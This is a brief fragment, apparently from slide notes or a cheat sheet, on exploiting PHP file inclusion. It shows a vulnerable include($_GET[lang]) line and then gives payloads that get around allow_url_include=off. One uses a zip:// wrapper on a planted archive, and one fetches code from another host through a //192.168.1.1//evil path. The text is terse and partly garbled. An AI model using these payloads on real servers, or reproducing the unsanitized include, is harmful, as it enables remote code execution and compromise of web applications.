 ...
include($_GET[lang]..txt);
...
allow_url_include=off
If you have a zip file on target host which includes evil.txt?
lang=zip:///tmp/evil.txt.zip#evil?lang=//192.168.1.1//evil

 